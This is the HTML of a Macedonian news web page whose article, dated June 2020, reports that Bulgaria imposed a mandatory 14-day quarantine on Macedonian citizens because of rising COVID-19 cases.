<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-5122" class="post-5122 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-makedonija category-region" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/region/">Регион</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број на заразени</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-04T17:55:50+00:00" >4 јуни, 2020</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b1%25d1%2583%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4e-%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd-14-%25d0%25b4%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d0%25bd-%25d0%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D1%83%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE%D0%B2%D0%B5%D0%B4e+%D0%B7%D0%B0%D0%B4%D0%BE%D0%BB%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BD+14+%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD+%D0%B7%D0%B0+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8+%D0%B7%D0%B0%D1%80%D0%B0%D0%B4%D0%B8+%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%B8%D0%BE%D1%82+%D0%B1%D1%80%D0%BE%D1%98+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%80%D0%B0%D0%B7%D0%B5%D0%BD%D0%B8&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b1%25d1%2583%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4e-%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd-14-%25d0%25b4%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d0%25bd-%25d0%25ba%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%91%D1%83%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE%D0%B2%D0%B5%D0%B4e+%D0%B7%D0%B0%D0%B4%D0%BE%D0%BB%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BD+14+%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD+%D0%B7%D0%B0+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8+%D0%B7%D0%B0%D1%80%D0%B0%D0%B4%D0%B8+%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%B8%D0%BE%D1%82+%D0%B1%D1%80%D0%BE%D1%98+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%80%D0%B0%D0%B7%D0%B5%D0%BD%D0%B8 %0A%0A https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/&title=%D0%91%D1%83%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE%D0%B2%D0%B5%D0%B4e+%D0%B7%D0%B0%D0%B4%D0%BE%D0%BB%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BD+14+%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD+%D0%B7%D0%B0+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8+%D0%B7%D0%B0%D1%80%D0%B0%D0%B4%D0%B8+%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%B8%D0%BE%D1%82+%D0%B1%D1%80%D0%BE%D1%98+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%80%D0%B0%D0%B7%D0%B5%D0%BD%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број на заразени&body=https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%91%D1%83%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE%D0%B2%D0%B5%D0%B4e+%D0%B7%D0%B0%D0%B4%D0%BE%D0%BB%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BD+14+%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD+%D0%B7%D0%B0+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8+%D0%B7%D0%B0%D1%80%D0%B0%D0%B4%D0%B8+%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%B8%D0%BE%D1%82+%D0%B1%D1%80%D0%BE%D1%98+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%80%D0%B0%D0%B7%D0%B5%D0%BD%D0%B8 https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg" data-caption=""><img width="604" height="272" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg" srcset="https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg 604w, https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran-300x135.jpg 300w" sizes="(max-width: 604px) 100vw, 604px" alt="" title=""/></a></div>
            <p>Министерот за здравство на Бугарија Кирил Ананиев донесе одлука со која се воведува 14-дневен задолжителен карантин за сите македонски граѓани кои влегуваат во Бугарија. Одлуката е донесена по препорака на главниот санитарен инспектор заради влошувањето на епидемичната слика во земјава каде се регистрира нагло зголемување на бројот на новозаразени од корона вирус.
<p>Оваа одлука се носи само три дена откако Бугарија на 1 јуни ги отвори границите на граѓаните на повеќе земји, меѓу кои и за македонските граѓани.
<p>Македонија е додадена на списокот на држави за кои Бугарија бара задолжителен 14 дневен карантин, а на кој се наоѓаат и Шведска, Велика Британија, Белгија, ирска, Португалија, Шпанија, Малта и Италија.<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<p>За граѓаните пак на Црна Гора и БиХ, Бугарија го укинува задолжителниот 14 дневен карантин кој важеше досега.
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b1%25d1%2583%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4e-%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd-14-%25d0%25b4%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d0%25bd-%25d0%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D1%83%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE%D0%B2%D0%B5%D0%B4e+%D0%B7%D0%B0%D0%B4%D0%BE%D0%BB%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BD+14+%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD+%D0%B7%D0%B0+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8+%D0%B7%D0%B0%D1%80%D0%B0%D0%B4%D0%B8+%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%B8%D0%BE%D1%82+%D0%B1%D1%80%D0%BE%D1%98+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%80%D0%B0%D0%B7%D0%B5%D0%BD%D0%B8&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b1%25d1%2583%25d0%25b3%25d0%25b0%25d1%2580%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25b2%25d0%25be%25d0%25b2%25d0%25b5%25d0%25b4e-%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bb%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd-14-%25d0%25b4%25d0%25bd%25d0%25b5%25d0%25b2%25d0%25b5%25d0%25bd-%25d0%25ba%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%91%D1%83%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE%D0%B2%D0%B5%D0%B4e+%D0%B7%D0%B0%D0%B4%D0%BE%D0%BB%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BD+14+%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD+%D0%B7%D0%B0+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8+%D0%B7%D0%B0%D1%80%D0%B0%D0%B4%D0%B8+%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%B8%D0%BE%D1%82+%D0%B1%D1%80%D0%BE%D1%98+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%80%D0%B0%D0%B7%D0%B5%D0%BD%D0%B8 %0A%0A https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/&title=%D0%91%D1%83%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE%D0%B2%D0%B5%D0%B4e+%D0%B7%D0%B0%D0%B4%D0%BE%D0%BB%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BD+14+%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD+%D0%B7%D0%B0+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8+%D0%B7%D0%B0%D1%80%D0%B0%D0%B4%D0%B8+%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%B8%D0%BE%D1%82+%D0%B1%D1%80%D0%BE%D1%98+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%80%D0%B0%D0%B7%D0%B5%D0%BD%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број на заразени&body=https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%91%D1%83%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE%D0%B2%D0%B5%D0%B4e+%D0%B7%D0%B0%D0%B4%D0%BE%D0%BB%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BD+14+%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD+%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD+%D0%B7%D0%B0+%D0%BC%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D0%B3%D1%80%D0%B0%D1%93%D0%B0%D0%BD%D0%B8+%D0%B7%D0%B0%D1%80%D0%B0%D0%B4%D0%B8+%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%B8%D0%BE%D1%82+%D0%B1%D1%80%D0%BE%D1%98+%D0%BD%D0%B0+%D0%B7%D0%B0%D1%80%D0%B0%D0%B7%D0%B5%D0%BD%D0%B8 https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2020-06-04T17:55:50+00:00"><meta itemprop="dateModified" content="2020-06-04T17:55:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број на заразени"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg"><meta itemprop="width" content="604"><meta itemprop="height" content="272"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_993 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_993" ><script>var block_tdi_7_993 = new tdBlock();
block_tdi_7_993.id = "tdi_7_993";
block_tdi_7_993.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_993","td_column_number":3,"live_filter_cur_post_id":5122,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_993","tdc_css_class_style":"tdi_7_993_rand_style"}';
block_tdi_7_993.td_column_number = "3";
block_tdi_7_993.block_type = "td_block_related_posts";
block_tdi_7_993.post_count = "9";
block_tdi_7_993.found_posts = "3969";
block_tdi_7_993.header_color = "";
block_tdi_7_993.ajax_pagination_infinite_stop = "";
block_tdi_7_993.max_num_pages = "441";
tdBlocksArray.push(block_tdi_7_993);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_229" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_993" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_2e2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_993" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_993 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
